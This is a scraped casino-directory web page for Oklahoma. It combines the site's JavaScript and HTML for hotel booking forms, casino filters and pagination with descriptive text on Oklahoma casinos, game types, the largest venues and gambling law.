                        x += '<select class="room_child_age_select" name="room-' + i + '-child-' + j + '-age" onchange="setChildAge(' + i + ', ' + j + ', this.options[this.selectedIndex].value);">';
                        x += '<option value="-1"' + (def == -1 ? ' selected' : '') + '>-?-';
                        x += '<option value="0"' + (def == 0 ? ' selected' : '') + '><1';
                        for (var k = 1; k <= 18; k++) {
                            x += '<option value="' + k + '"' + (def == k ? ' selected' : '') + '>' + k;
                        }
                        x += '</td>';
                    }
                    if (childrenPerRoom[i] < maxChildren) {
                        for (var j = childrenPerRoom[i]; j < maxChildren; j++) {
                            x += '<td' + cellStyle + '> </td>';
                        }
                    }
                    x += '</tr>\n';
                }
            }
            if (didHeader) {
                x += '</table>\n';
            }
        }
        document.getElementById("hot-search-params").innerHTML = x;
    }

    function buildSelect(name, onchange, min, max, selected) {
        var x = '<select class="numberOfAdultsChildren" name="' + name + '"';
        if (onchange != null) {
            x += ' onchange="' + onchange + '"';
        }
        x += '>\n';
        for (var i = min; i <= max; i++) {
            x += '<option value="' + i + '"';
            if (i == selected) {
                x += ' selected';
            }
            x += '>' + i + '\n';
        }
        x += '</select>';
        return x;
    }

    function validateGuests(form) {
        if (numRooms < 9) {
            var missingAge = false;
            for (var i = 0; i < numRooms; i++) {
                var numChildren = childrenPerRoom[i];
                if (numChildren != null && numChildren > 0) {
                    for (var j = 0; j < numChildren; j++) {
                        if (childAgesPerRoom[i] == null || childAgesPerRoom[i][j] == null || childAgesPerRoom[i][j] == -1) {
                            missingAge = true;
                        }
                    }
                }
            }
            if (missingAge) {
                alert(textChildError);
                return false;
            } else {
                return true;
            }
        } else {
            return true;
        }
    }

    function submitGuestInfoForm(form) {
        if (!validateGuests(form)) {
            return false;
        }
        return true;
    }

    function getValue(str, val) {
        return str.replace(/\?/g, val);
    }

    //-->
</script>

<script>
    function popupfunction(hotellook_id, city_name, casino_name, hotel_name) {

        if (city_name !== undefined && casino_name !== undefined) {
            let locale = '<input type="hidden" name="locale" value="' + city_name + ', ' + casino_name + '"><label for="hotel"><span>Hotel</span><br/><select name="hotelId" id="selectHotel" class="hotel"><option value="' + hotellook_id + '">' + hotel_name + '</option></select></label><p class="hotel_text_location">' + casino_name + ' Hotels,' + city_name + '</p>';
            $('.hotel.buffer').html(locale);
        }
        var select = document.getElementById("selectHotel");


        $('#selectHotel option').each(function (i, obj) {
            if (obj.value == hotellook_id) {
                $(obj).removeAttr('selected')
                    .filter('[value=' + hotellook_id + ']')
                    .attr('selected', true)
            }
        });
    }

    function showHidePopUp() {

        var hotel_modal = document.getElementById("myHotelModal");

        if (hotel_modal.style.display == "none") {
            hotel_modal.style.display = "block";
        } else {
            hotel_modal.style.display = "none";
        }
    }

</script><style>
    #content a.button-mini {
        font-size: 12px;
        font-weight: 400;
    }
</style>


<div>
    <div id="widget_filters-1" class="dropdown-filters">
        <span class="filter-casinos">Filter Casinos By</span>
        <div class="filters-wrap">
            <div class="dropdown-filter" filter-id="type" type="scalar">
                <span class="selected-option" option-id="" option-value="">
                    <p>Type</p>
                </span>
                <div class="dropdown-content-filter">
                    <a class="filter-option" href="#" option-id="" style="display:none">All</a>
                    <a class="filter-option" href="#" option-id="type" option-value="casino">Casino</a>
                    <a class="filter-option" href="#" option-id="type" option-value="bingo">Bingo</a>
                    <a class="filter-option" href="#" option-id="type" option-value="poker">Poker</a>
                    <a class="filter-option" href="#" option-id="type" option-value="horse-track">Horse Racing</a>
                    <a class="filter-option" href="#" option-id="type" option-value="greyhounds">Greyhounds</a>
                    <a class="filter-option" href="#" option-id="type" option-value="sportsbook">Sportbooks</a>
                </div>
            </div>

            <div class="dropdown-filter" filter-id="status" type="scalar">
                <span class="selected-option" option-id="" option-value="">
                    <p>Status</p>
                </span>
                <div class="dropdown-content-filter">
                    <a class="filter-option" href="#" option-id="" style="display:none">All</a>
                    <a class="filter-option" href="#" option-id="new" option-value="1">New</a>
                    <a class="filter-option" href="#" option-id="proposed" option-value="1">Proposed</a>
                    <a class="filter-option" href="#" option-id="coming_soon" option-value="1">Soon</a>
                    <a class="filter-option" href="#" option-id="closed" option-value="1">Closed</a>
                </div>
            </div>

            <span class="separator"></span>
                            <div class="dropdown-filter" filter-id="order" type="array">
                    <span class="selected-option" option-id="slots" option-value="DESC">
                        <p>Sort By</p>
                    </span>
                    <div class="dropdown-content-filter">
                        <a class="filter-option" href="#" option-id="name" option-value="ASC">Name</a>
                        <a class="filter-option" href="#" option-id="rating" option-value="DESC">Rating</a>
                        <a class="filter-option" href="#" option-id="slots" option-value="DESC" style="display:none">Slots</a>
                        <a class="filter-option" href="#" option-id="tables" option-value="DESC">Tables</a>
                        <a class="filter-option" href="#" option-id="poker_tables" option-value="DESC">Poker Tables</a>
                    </div>
                </div>
                <span class="separator"></span>

            
            <input type="search" class="filter-search" placeholder="Search..." name="search">
        </div>
    </div>
</div>

<div id="casino_list_city_casino-1"></div>
<div class="casinos-message" id="no_results-1" hidden> No results found</div>
<div class="casinos-message" class="casinos-message" id="failure-1" hidden> Something went
    wrong! Please try again later.
</div>
<div id="casino_seed_city_casino-1" hidden>
    <div class="details-container section-white" id="detailsContainer-" style="padding:0; margin-bottom:0">
        <span class="closed_casino"><i class="fas fa-lock"></i>
            <p style="text-align: center; color: #fff; font-weight: 600; margin-top: -150px; font-size: 20px;">Casino is closed </p>
        </span>
        <div class="img_casino" style="background-image: url('https://www.worldcasinodirectory.com/assets/images/holder-image')"></div>
        <img class="coming_soon_casinos" src="/assets/images/coming_soon_casinos.png" />
        <img class="proposed_casinos" src="/assets/images/proposed_casinos.png" />
        <img class="new_casinos" src="/assets/images/new_casinos.png" />

        <div class="casino-wrapper">
            <span style="display:flex" class="casino-wrapper-heading-holder">
                <span class="casino-name-wrap" style="display:flex;">
                    <span style="padding:1% 0;   -webkit-align-self: center; align-self: center; width:100%">
                        <span style="display:flex">
                            <span class="casino-location-info" style="display:flex;align-items:center;" longitude="" latitude="" marker-id=""><i class="fas fa-map-marker-alt"></i></span>
                            <h2 class="casino_name">Casino Name</h2>
                            <p style="margin: 0; margin-left: 3%; color:#578e3c; -webkit-align-self: center;
                                        align-self: center;" class="always_open"><strong>24 /7</strong></p>
                        </span>
                        <p class="operators-info" style="margin:0; padding-left:5px;"> Operated by: <a class="operator-link" href="#"> </a></p>
                    </span>
                </span>
                <span class="casino_rating">Casino Rating</span>
            </span>
            <span>
                <p style="padding:2%; border-top:1px solid #efefef; min-height: 90px " class="intro_text">
                    <span class="casino-opened"> <span class="casino-name"></span> first opened on <span class="casino-opened-date"> </span>.</span>
                    <span class="casino-closed"> They closed their doors permanently on <span class="casino-closed-date"> </span>.</span>
                    <span class="casino-rebranded"> A new casino, <a class="casino-rebranded-name" href="#"> </a> has opened in its place.</span>
                </p>
            </span>
            <span class="game-categories tooltips">
                <span class="game-category" type="poker">
                    <img src="/assets/images/poker-room.png" />
                    <p class="icon-description">Poker</p>
                </span>
                <span class="game-category" type="poker_always_open">
                    <img src="/assets/images/poker_always_open.png" />
                    <p class="icon-description">Poker&nbsp;24/7</p>
                </span>
                <span class="game-category" type="bingo">
                    <img src="/assets/images/bingo.png" />
                    <p class="icon-description">Bingo</p>
                </span>
                <span class="game-category" type="horseracing">
                    <img src="/assets/images/horse_racing.png" />
                    <p class="icon-description">Horse Racing</p>
                </span>
                <span class="game-category" type="slotMachines">
                    <img src="/assets/images/slot_machine.png" />
                    <p class="icon-description">Slot Machines</p>
                </span>
                <span class="game-category" type="tableGames">
                    <img src="/assets/images/table_games.png" />
                    <p class="icon-description">Table Games</p>
                </span>
                <span class="game-category" type="jaialai">
                    <img src="/assets/images/jaialai.png" />
                    <p class="icon-description">Jaialai</p>
                </span>
                <span class="game-category" type="simulcasting">
                    <img src="/assets/images/simulcasting.png" />
                    <p class="icon-description">Simulcasting</p>
                </span>
                <span class="game-category" type="sportsbook">
                    <img src="/assets/images/sportsbook.png" />
                    <p class="icon-description">Sportsbook</p>
                </span>
                <span class="game-category" type="greyhounds">
                    <img src="/assets/images/greyhound.png" />
                    <p class="icon-description">Greyhounds</p>
                </span>
                <span class="game-category" type="offTrack">
                    <img src="/assets/images/off_track.png" />
                    <p class="icon-description">Off Track</p>
                </span>

            </span>

            <span style="display:flex; padding:2%" class="hotel-features tooltips">
                <span class="hotel-feature" type="restaurants">
                    <img src="/assets/images/Restaurants.png" />
                    <p class="features-desc">Restaurants</p>
                </span>
                <span class="hotel-feature" type="spas">
                    <img src="/assets/images/Spa.png" />
                    <p class="features-desc">Spa</p>
                </span>
                <span class="hotel-feature" type="shops">
                    <img src="/assets/images/shops.png" />
                    <p class="features-desc">Shops</p>
                </span>
                <span class="hotel-feature" type="venues">
                    <img src="/assets/images/venues.png" />
                    <p class="features-desc">Venues</p>
                </span>
                <span class="hotel-feature" type="attractions">
                    <img src="/assets/images/attractions.png" />
                    <p class="features-desc">Attractions</p>
                </span>
                <span class="hotel-feature" type="hotels">
                    <img src="/assets/images/hotels.png" />
                    <p class="features-desc">Hotels</p>
                </span>
            </span>

            <div class="filter-casinos-footer">
                <span class="poker-table-games">
                    <div class="poker_tables_hint game-footer-hints">
                        <img src="https://www.worldcasinodirectory.com/images/icons/poker tables.svg" />
                        <p class="poker_tables"></p>
                    </div>
                    <div class="table_games_hint game-footer-hints">
                        <img src="https://www.worldcasinodirectory.com/images/icons/table games.svg" />
                        <p class="table_games"></p>
                    </div>
                    <div class="slot-machines_hint game-footer-hints">
                        <img src="https://www.worldcasinodirectory.com/images/icons/slots.svg" />
                        <p class="slot-machines"></p>
                    </div>
                    <div class="casino-square-footage_hint game-footer-hints">
                        <img src="https://www.worldcasinodirectory.com/images/icons/square feet.svg" />
                        <p class="casino-square-footage"></p>
                    </div>
                </span>
                <span class="view-details">
                    <a class="btn-link btn" href="# rel="nofollow noopener" target="_blank">View Details</a>
                </span>
            </div>

        </div>
    </div>
    <div class="reservation-wrap">
        <div class="hotel-reservation">
            <span class="hotel-name-holder">
                <a class="hotel-outbound" href="#" rel="nofollow noopener" target="_blank"><i class="far fa-calendar-alt"></i> </a> &nbsp;
                <a class="hotel-review" href="#">Hotel Name</a>
            </span>
            <span class="hotel-pricing">
                <p class="low-rate">200,00$</p>
                <p>-</p>
                <p class="high-rate">800,00$</p>
            </span>
            <p class="book-button"></p>
        </div>
    </div>

</div>
<div id="casino_buffer_city_casino-1" hidden></div>
<div class="casinos-message" id="loading-1" hidden> Loading Casinos...</div>
<div class="pagination" id="page_navigation-1" style="display: none; display:flex">

    <a href="#" class="paginator_button disabled" position="previous" page="0">&lsaquo;</a>

    <a href="#" class="paginator_button active" position="1" page="1">1</a>
    <a href="#" class="paginator_dots_start" style="display: none;">...</a>
    <a href="#" class="paginator_button" position="2" page="2" style="display: none;">2</a>
    <a href="#" class="paginator_button" position="3" page="3" style="display: none;">3</a>
    <a href="#" class="paginator_button" position="4" page="4" style="display: none;">4</a>
    <a href="#" class="paginator_button" position="5" page="5" style="display: none;">5</a>
    <a href="#" class="paginator_button" position="6" page="6" style="display: none;">6</a>
    <a href="#" class="paginator_dots_end" style="display: none;">...</a>
    <a href="#" class="paginator_button" position="last" page="1" style="display: none;"></a>

    <a href="#" class="paginator_button disabled" position="next" page="2">&rsaquo;</a>
</div>


<script>
    $(document).ready(function() {

        let url = 'https://www.worldcasinodirectory.com';
        let widgetInstance = '1';
        let loading = '#loading-' + widgetInstance;
        let no_results = '#no_results-' + widgetInstance;
        let failure = '#failure-' + widgetInstance;


        let buffer = '#casino_buffer_city_casino-' + widgetInstance;
        let seed = '#casino_seed_city_casino-' + widgetInstance;
        let list = '#casino_list_city_casino-' + widgetInstance;


        let paginator = "#page_navigation-" + widgetInstance;

        let widgetFilters = "#widget_filters-" + widgetInstance;

        let limit_start = 0;
        let limit_increment = parseInt("12");


        let apiRequestUri = "https://www.worldcasinodirectory.com/api?landbased=1&country=US&state=OK";


        let limit = "&offset=" + limit_start + "&limit=" + limit_increment;

        get_casinos(apiRequestUri + limit);

        function get_casinos(apiRequestUri) {

            let filters = $(widgetFilters + ' .dropdown-filter');

            filters.each(function(i, filterDom) {
                let filter = $(filterDom);
                let selectedOption = filter.find('.selected-option');
                if (selectedOption.attr('option-id') !== '') {
                    switch (filter.attr('type')) {
                        case 'array':
                            apiRequestUri += '&' + filter.attr('filter-id') + '[' + selectedOption.attr('option-id') + ']=' + selectedOption.attr('option-value');
                            break;
                        case 'scalar':
                            apiRequestUri += '&' + selectedOption.attr('option-id') + '=' + selectedOption.attr('option-value');
                            break;
                    }
                }

            });

            let search = $(widgetFilters + ' .filter-search');
            if (search.val()) {
                apiRequestUri += '&search=' + search.val();
            }

            $.ajax({
                url: apiRequestUri,
                success: function(data) {
                    if (data) {
                        if (parseInt(data['count']['total']) === 0) {

                            $(no_results).slideDown();
                        } else {
                            let numberOfPages = Math.ceil(data['count']['total'] / data['count']['limit']);
                            let currentPage = data['count']['offset'] / data['count']['limit'] + 1;

                            updatePaginator(currentPage, numberOfPages);
                            let new_page = $("<div></div>");
                            new_page.attr("class", `filtered-casinos-holder ${$('#view-type-buttons > input:checked').data('class')}`);
                            new_page.attr("id", "widget-" + widgetInstance + "-page_list_page-" + currentPage);
                            $(list).append(new_page);
                            $.each(data['items'], function(i, casino) {
                                parseData(casino, buffer, seed, new_page);
                            });
                            $('.filtered-casinos-holder img').on('mouseover', function(e) {
                                e.stopPropagation();                                
                            })
                        }
                    }


                },
                error: function() {
                    $(failure).show();
                    $(loading).hide();
                    $(paginator).hide();
                },
                beforeSend: function() {
                    $(loading).show();
                    $(failure).hide();
                    $(no_results).hide();
                    $(paginator).hide();

                },
                complete: function() {
                    $(loading).hide();

                }

            });

        }

        function updatePaginator(currentPage, numberOfPages) {
            if (numberOfPages > 1) {
                $(paginator).show()
            }

            if (currentPage > 5) {
                for (let i = 2; i < 7; i++) {
                    $(paginator + " [position='" + i + "']").attr("page", currentPage + i - 4);
                    $(paginator + " [position='" + i + "']").html(currentPage + i - 4);
                }
                let untilEnd = numberOfPages - currentPage
                if (untilEnd < 6) {
                    for (let i = 2; i < 7; i++) {
                        $(paginator + " [position='" + i + "']").attr("page", currentPage + untilEnd + i - 7);
                        $(paginator + " [position='" + i + "']").html(currentPage + untilEnd + i - 7);

                    }
                }
            } else {
                for (let i = 2; i < 7; i++) {
                    $(paginator + " [position='" + i + "']").attr("page", i);
                    $(paginator + " [position='" + i + "']").html(i);
                }
            }


            $(paginator + " [position='previous']").attr("page", currentPage - 1);
            $(paginator + " [position='next']").attr("page", currentPage + 1);

            $(paginator + " .paginator_button").hide();
            $(paginator + " .paginator_button").filter(function() {
                return $(this).attr("page") < numberOfPages + 1;
            }).show();
            $(paginator + " [position='next']").show();

            $(paginator + " [position='last']").attr("page", numberOfPages);
            $(paginator + " [position='last']").html(numberOfPages);

            if (numberOfPages < 7) {

                $(paginator + " [position='last']").hide();
            } else {

                $(paginator + " [position='last']").show();
            }

            $(paginator + ' .paginator_dots_end').show();
            if ($(paginator + " [position='last']").attr("page") == currentPage || numberOfPages < 7 || numberOfPages - currentPage < 6) {
                $(paginator + ' .paginator_dots_end').hide();
            }
            $(paginator + ' .paginator_dots_start').show();
            if (currentPage < 6 || numberOfPages < 7) {
                $(paginator + ' .paginator_dots_start').hide();
            }


            $(paginator + " .paginator_button").removeClass("active")
            $(paginator + " [page='" + currentPage + "']").addClass("active");

            $(paginator + " .paginator_button").removeClass("disabled")
            if (currentPage == 1) {
                $(paginator + " [position='previous']").addClass("disabled");
            }

            if (currentPage == numberOfPages) {
                $(paginator + " [position='next']").addClass("disabled");
            }
        }

        function parseData(casino, buffer, seed, list) {
            $(buffer).html($(seed).html());
            if (casino.images.Headline) {
                var image = casino.images.Headline[Math.floor(Math.random() * casino.images.Headline.length)];
                /*$(buffer + ' .img_casino').attr("src", "https://www.worldcasinodirectory.com/popcasino/imgrndr/" + image.id + "/300/width");*/
                /* $(buffer + ' .img_casino').css('background-image', 'url(' + url + '/popcasino/imgrndr/'+image.id+'/300/height)');*/
                $(buffer + ' .img_casino').css('background-image', 'url("https://www.worldcasinodirectory.com/assets/images/pop_images/height/300/casinos/' + image.id + '_' + image.filename + '")');
            }

            if (casino.is_closed === false) {
                $(buffer + ' .closed_casino').remove();
            }


            let trueValueFeature = 0;
            let trueValueGame = 0;

            $.each(casino.game_categories, function(index, value) {
                if (value === false) {
                    $(buffer + " [type='" + index + "']").remove();
                    if (index == 'poker') {
                        $(buffer + " [type='poker_always_open']").remove();
                    }
                } else {
                    trueValueGame++;
                }

                if (index == 'poker' && value === true) {
                    if (casino.poker_always_open === true) {
                        $(buffer + " [type='poker']").remove();
                    } else {
                        $(buffer + " [type='poker_always_open']").remove();
                    }
                }
            });

            $.each(casino.features, function(index, value) {
                if (value === false) {
                    $(buffer + " [type='" + index + "']").remove();
                } else {
                    trueValueFeature++
                }
            });

            if (trueValueGame > 7) {
                $(buffer + " .icon-description").addClass("tooltipDesc");
            } else {
                $(buffer + " .icon-description").slice(8 - trueValueGame).addClass("tooltipDesc");
            }


            $(buffer + " .features-desc").slice(4).addClass("tooltipDesc");

            if ((casino.location.longitude || casino.location.longitude === 0) && (casino.location.latitude || casino.location.latitude === 0)) {
                let location = $(buffer + " .casino-location-info");
                location.attr('longitude', casino.location.longitude);
                location.attr('latitude', casino.location.latitude);
                location.attr('marker-id', casino.id);
            }


            $(buffer + ' .casino_name').html(casino.name);

            if (casino.intro_text && !casino.is_closed) {
                $(buffer + ' .intro_text').html(casino.intro_text);
            } else {
                $(buffer + ' .casino-name').html(casino.name);
                if (casino.opened) {
                    $(buffer + ' .casino-opened-date').html(formatDate(casino.opened));
                } else {
                    $(buffer + ' .casino-opened').remove();
                }

                if (casino.closed) {
                    $(buffer + ' .casino-closed-date').html(formatDate(casino.closed));
                } else {
                    $(buffer + ' .casino-closed').remove();
                }

                if (casino.rebranded_casino.length !== 0) {
                    $(buffer + ' .casino-rebranded-name').html(casino.rebranded_casino.name);
                    $(buffer + ' .casino-rebranded-name').attr('href', url + '/casino/' + casino.rebranded_casino.slug);
                } else {
                    $(buffer + ' .casino-rebranded').remove();
                }
            }


            if (casino.poker_tables === 0) {
                $(buffer + ' .poker_tables_hint').remove();
            } else {
                $(buffer + ' .poker_tables').html(casino.poker_tables);
                $(buffer + ' .poker_tables_hint').attr('title', casino.poker_tables + ' Poker Tables')
            }

            if (casino.table_games === 0) {
                $(buffer + ' .table_games_hint').remove();
            } else {
                $(buffer + ' .table_games').html(casino.table_games);
                $(buffer + ' .table_games_hint').attr('title', casino.table_games + ' Table Games')
            }

            if (casino.gaming_machines === 0) {
                $(buffer + ' .slot-machines_hint').remove();
            } else {
                $(buffer + ' .slot-machines').html(casino.gaming_machines);
                $(buffer + ' .slot-machines_hint').attr('title', casino.gaming_machines + ' Slot Machines')
            }

            if (casino.casino_square_footage > 0) {
                $(buffer + ' .casino-square-footage').html(casino.casino_square_footage); // + ' sq/ft'
                $(buffer + ' .casino-square-footage_hint').attr('title', casino.casino_square_footage + ' sq/ft')
            } else {
                $(buffer + ' .casino-square-footage_hint').remove();
            }

            if (casino.poker_tables === 0 || casino.table_games === 0) {
                $(buffer + ' .info-separator.first').remove();
            }

            if (casino.table_games === 0 || casino.gaming_machines === 0) {
                $(buffer + ' .info-separator.second').remove();
            }

            if (casino.rating === 0) {
                $(buffer + ' .casino_rating').remove();
            } else {
                $(buffer + ' .casino_rating').html(casino.rating);
            }

            if (casino.coming_soon === false) {
                $(buffer + ' .coming_soon_casinos').remove();
            }
            if (casino.proposed === false) {
                $(buffer + ' .proposed_casinos').remove();
            }
            if (casino.new_casino === false) {
                $(buffer + ' .new_casinos').remove();
            }
            if (casino.is_closed === false) {
                $(buffer + ' .closed_casinos').remove();

            } else {
                $(buffer + " .casino-location-info").css('visibility', 'hidden');
                $(buffer + " .casino_name").css('margin-left', '-15px');
            }

            $(buffer + ' .btn-link').attr("href", url + '/casino/' + casino.slug);
            $(buffer + ' .btn-5').attr("href", url + '/casino/' + casino.slug + '#casinoReview');

            var city_name;

            if (casino.location.city.name !== undefined) {
                city_name = casino.location.city.name;
            }

            if (casino.hotels.length > 0) {
                let hotelElement = $(buffer + ' .reservation-wrap .hotel-reservation');

                $.each(casino.hotels, function(i, hotel) {
                    let newHotel = hotelElement.clone();
                    newHotel.find('.hotel-review').html(hotel.name);
                    newHotel.find('.low-rate').html('$' + parseFloat(hotel.low_rate).toFixed(2));
                    newHotel.find('.high-rate').html('$' + parseFloat(hotel.high_rate).toFixed(2));
                    newHotel.find('.hotel-outbound').attr('href', 'https://worldcasinodirectory.comencia.com/hotel/' + hotel.ean_id + '#change-hotel-details');
                    newHotel.find('.hotel-review').attr('href', url + '/hotels/' + hotel.slug);
                    if (hotel.hotellook_id != 0) {
                        newHotel.find('.book-button').html('<a rel="nofollow" onclick="popupfunction(' + hotel.hotellook_id + ', \'' + city_name + '\', \'' + casino.name + '\', \'' + hotel.name + '\');showHidePopUp();" class="btn-play btn btn-block button-mini" style="padding: 10px; min-width: 90px; height: 22px; line-height: 0.2!important;">BOOK</a>');
                    }

                    newHotel.appendTo(buffer + ' .reservation-wrap');

                });
                hotelElement.remove();
            } else {
                $(buffer + ' .reservation-wrap').remove();
            }

            if (typeof casino.owners.length === undefined || casino.owners.length > 0) {
                let ownerElement = $(buffer + ' .operators-info .operator-link');

                $.each(casino.owners, function(i, owner) {
                    let newOwner = ownerElement.clone();
                    newOwner.attr('href', url + '/owners/' + owner.slug);
                    newOwner.html(owner.name)
                    if (i > 0) {
                        newOwner.html(', ' + newOwner.html());
                    }
                    newOwner.appendTo(buffer + ' .operators-info');

                });
                ownerElement.remove();
            } else {
                $(buffer + ' .operators-info').remove();
            }

            new_row = $("<div class = 'content-wrap'></div>").append($(buffer).html());
            new_row.attr("class", $(seed).attr("class"));

            $(list).append(new_row);


        }

        function formatDate(string) {
            const monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

            let date = new Date(string);
            return monthNames[date.getMonth()] + ' ' + date.getDate() + ', ' + date.getFullYear();
        }

        $(document).on("click", paginator + " .paginator_button", function() {

            let body = $("html, body");
            let page = parseInt($(this).attr('page'));
            let offset = (page - 1) * limit_increment;

            let existingPage = $('#widget-' + widgetInstance + '-page_list_page-' + page);


            body.animate({
                    scrollTop: $(list).offset().top - 53 //+ $(list).height() - 53
                },
                1000).promise().then(function() {


                $(`.${$('#view-type-buttons > input:checked').data('class')}`).hide();

                if (existingPage.length) {
                    existingPage.show();
                    updatePaginator(page, parseInt($(paginator + " [position='last']").attr("page")));
                } else {
                    let casinos_link_more = apiRequestUri + "&offset=" + offset + "&limit=" + limit_increment;
                    get_casinos(casinos_link_more);
                }

            });
            return false;
        });

        $(document).on("click", ".dropdown-filter", function() {

            $(this).find('.dropdown-content-filter').toggle();
        })

        $(document).on("click", ".filter-option", function() {

            let filterHeader = $(this).parent().parent().find('.selected-option');
            let selectedOption = $(this);
            filterHeader.attr('option-id', selectedOption.attr('option-id'));
            filterHeader.attr('option-value', selectedOption.attr('option-value'));

            filterHeader.find('p').html(selectedOption.html());
            selectedOption.siblings().show();
            selectedOption.hide();
            selectedOption.parent().toggle();

            $(`.${$('#view-type-buttons > input:checked').data('class')}`).remove();
            get_casinos(apiRequestUri + limit);

            return false;
        })


        $('.filter-search').keypress(function(e) {
            if (e.which == 13) {
                $(`.${$('#view-type-buttons > input:checked').data('class')}`).remove();
                console.log($('#view-type-buttons > input:checked').data('class') + ' removed')
                get_casinos(apiRequestUri + limit);
                return false;
            }
        });
    });
</script>                        </div>
                    </div>
                </div>

            </div>

            <div class = "section-white mobile-padding">


                                    <div class="panel panel-info">
                        <div class="panel-heading" data-toggle="collapse" data-target="#description-body">
                        <span >
                            <h2 id="description" class = "h-default">About Oklahoma Gaming</h2>
                        </span>
                        </div>
                        <div class="panel-body cDescription">
                            <div class="collapse in" id="description-body">
                                <p> </p>
<h1>Oklahoma casinos and gambling</h1>
<p><br />Oklahoma is a proud host of numerous casinos and gambling and after the legalization of gambling, more games are being offered. Entering a casino in Oklahoma is nothing to compare to the sound or anticipation of the roulette wheels spinning. Gambling is a very successful business in this country.<br /><br /><br />Oklahoma offers an array of casinos along with the Poker Games, Greyhounds race, Horsetracks, <a class="bright" href="//www.worldcasinodirectory.com/oklahoma/lottery">Oklahoma State Lottery</a>, Video Poker Parlors and etc. Apart from the casinos in Oklahoma people there also visit casinos in neighboring states like <a class="bright" href="//www.worldcasinodirectory.com/texas">Texas</a>, <a class="bright" href="//www.worldcasinodirectory.com/missouri">Missouri</a>, <a class="bright" href="//www.worldcasinodirectory.com/kansas">Kansas</a> and <a class="bright" href="//www.worldcasinodirectory.com/colorado">Colorado</a>.<br /><br /><br />Oklahoma casinos do not offer Craps and Roulette Tables but they have taken substantial steps to lure gamblers to their casinos. There are two types of gaming machines offered in Oklahoma casinos. Class II is a primary gaming machine which is somehow similar to the slot machines like games of bingo and the spinning video reels. <br /><br /><br />However, the Class III gaming machines are the most traditional ones and found in almost all the casinos. Class III slots were legalized in Oklahoma in 2004 and from the next year they were introduced in the casinos.<br /><br /><br />Apart from these two popular games other famous games offered in Oklahoma casinos are Poker, Pai Gow Poker, Let It Ride, Bingo and Off-Track Betting. All these games are very popular and attract people from round the globe. Majority of the gaming machines in Oklahoma casinos are not allowed to payout in coins. Thus, all the payouts are done by a printed receipt.<br /><br /><br />Majority of the casinos in Oklahoma offer card games such as Blackjack, Let It Ride and even Three Card Poker. In these player-banked versions, players have to pay a fixed commission to the house on every hand they play. This charged commission generally varies and entirely depends upon the rules of each casino. But overall it’s usually 50 cents to $1 per hand played.<br /><br /><br />Apart from that Oklahoma also hosts the three horse racing facilities. This game is exclusively featured in the Class II electronic gaming machines. As per the rules and regulations followed in Oklahoma casinos and gambling stations, the minimum gambling age should be 18 years, however in some casinos it is up to 21 years.</p>                            </div>
                        </div>
                    </div>
                
                <div class="panel panel-info" >
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#casino-information-body">
                        <span>
                            <h2 id="casino-information" class = "h-default">Oklahoma Casino Information </h2>
                        </span>
                    </div>
                    <div class="panel-body cDescription">
                        <div class="collapse" id="casino-information-body">
                            
                            <!-- CASINO INFORMATION -->
                                                            <p>Oklahoma has 151 casinos in which you'll find more than 82,953 slots and gaming machines.
                                    There are a total of 690 table games.                                     The minimum bet we've found at casinos in Oklahoma is $0.01 and the maxium bet is $2,000.                                     Click a casino on the left for more information on a particular property.</p>

                                <p>If you wish to stay at some nice casino hotels in Oklahoma, visit the <a href="//www.worldcasinodirectory.com/hotels/oklahoma">Oklahoma casino hotels</a> page. We actually have 28 Oklahoma hotels you can book directly from World Casino Directory. Click here to see a <a href="//www.worldcasinodirectory.com/hotels/oklahoma">list of all Oklahoma hotels available</a>.</p>
                                <p>There is poker in Oklahoma! You will find over 207 live poker tables to play at.                                                                         You will find the following games in Oklahoma casinos: Stud, Omaha Hi-Lo, Limit Holdem, No Limit Holdem, Crazy Pineapple, 7 Card Stud, Pot Limit Omaha, Horse, Pot Limit Omaha Hi, Texas Hold'em, Mixed Games, Omaha, No Limit Texas Hold'em.                                     Some Oklahoma casinos also offer convention centers and meeting spaces. Over the entire town, you will find a total of 381,325 conference sq/ft space in the various casino properties.                                 </p>
                                                    </div>
                    </div>
                </div>

                <div class="panel panel-info">
                    <div class="panel-heading collapsed" data-toggle="collapse" data-target="#largest-casinos-body">
                        <span>
                            <h2 id="largest-casinos" class = "h-default" >Oklahoma Casinos and Gambling Facts</h2>
                        </span>
                    </div>
                    <div class="panel-body cDescription">
                        <div class="collapse" id="largest-casinos-body">
                                                        <div class="clearfix">
                                <h3 id="Casinos-and-the-Biggest-Casino-City-in">Oklahoma Casinos and the Biggest Casino City in Oklahoma</h3>
<p>Oklahoma has a total of 151 casinos and pari-mutuel facilities at your disposal which are spread out across 100 cities throughout the state. The city with the most is Miami with 6 casinos.</p>

	<div class="imgAlignLeft">
		<img src="/assets/images/pop_images/width/200/casinos/17133_SNAG-0002.jpg"/>
		<div class="casino-element-shell-inner-div dark-links" style="width: 200px;">Image of <a href="//www.worldcasinodirectory.com/casino/blue-ribbon-downs-2966">Blue Ribbon Downs</a> in Oklahoma</div>
</div>
<h3 id="Biggest-Casino-Gaming-Facility-in">Biggest Casino / Gaming Facility in Oklahoma</h3>
<p>Out of all casinos in Oklahoma you'll find <a href="//www.worldcasinodirectory.com/casino/choctaw-gaming-center-durant-2978">Choctaw Casino Resort - Durant</a> to be the biggest. 
It has 7400 gaming machines and 106 table games. 
You can reach South Point Casino by phone at (580) 920-0160 or by clicking this link: <a href="//www.worldcasinodirectory.com/casino/choctaw-gaming-center-durant-2978">Choctaw Casino Resort - Durant</a> to see its information page.
</p>


<h3 id="2nd-Biggest-Casino-Gaming-Facility-in">2nd Biggest Casino / Gaming Facility in Oklahoma</h3>
<p>Coming in second place for largest casino in Oklahoma is <a href="//www.worldcasinodirectory.com/casino/winstar-casino-3043">WinStar World Casino & Resort</a> with 7400 gaming machines and 88 table games. 
This casino can be reached by calling (580) 276-4229,  +1 866-946-7787 or by clicking this link: <a href="//www.worldcasinodirectory.com/casino/winstar-casino-3043">WinStar World Casino & Resort</a> to see its information page.
</p>

                            </div>
                                                    </div>
                    </div>
                </div>



                                    <div class="panel panel-info">
                        <div class="panel-heading collapsed" data-toggle="collapse" data-target="#gambling-law-body">
                    <span>
                        <h2 id="gambling-law" class = "h-default"> Gambling Law </h2>
                    </span>
                        </div>
                        <div class="panel-body cDescription">
                            <div class="collapse" id="gambling-law-body">
                                <h3>Oklahoma State Statutes</h3>
<p class="p4">21- 941 - Opening, conducting or carrying on gambling game - Dealing for those engaged in game.</p>
